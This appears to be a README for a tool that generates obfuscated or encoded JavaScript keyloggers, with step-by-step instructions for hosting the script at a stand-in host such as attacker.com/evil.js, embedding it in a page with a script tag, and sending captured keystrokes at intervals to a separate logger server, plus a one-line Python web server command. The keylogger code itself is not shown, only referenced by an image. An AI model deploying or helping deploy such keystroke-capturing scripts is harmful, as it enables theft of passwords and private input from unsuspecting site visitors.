**Guide to implement the code**

The tool currently supports US QWERTY keyboard layout, but it can be easily extended to support other keyboard layouts by modifying the source code. The generated script can also be obfuscated and encoded in various formats.

# Usage

## Part 1

1. Go to: implemented web page

2. Fill in the necessary information in the form, including the URL for the keylogger script and the interval timeout (in milliseconds).

3. Choose whether to encode or obfuscate the generated keylogger script, and select the appropriate options.

4. Click the "Generate" button to create the keylogger script.

5. Copy the generated script and paste it into a new JavaScript file in your logger website. ```(Example: https://attacker.com/evil.js)```

***Part 2***

1. Add the keylogger script to your web page.

Example: attacker.com includes ```<script src="https://attacker.com/evil.js">```

2. Launch the web page ```(in this case is attacker.com)``` and start typing. The keylogger will begin logging your keystrokes and sending them to the specified URL ```(in this case is logger.com)``` at the specified interval.

You can easily use:

```

python3 -m http.server 9090

**Example**

1. Create and copy the keylogging script. Paste this into the script.js file on your attacker website.



2. Go to the website that added the keylogger script. Send some keystrokes. (script.js is the generated script)

3. Logs started to appear on the logger server at the "Source URL" you filled in the form.

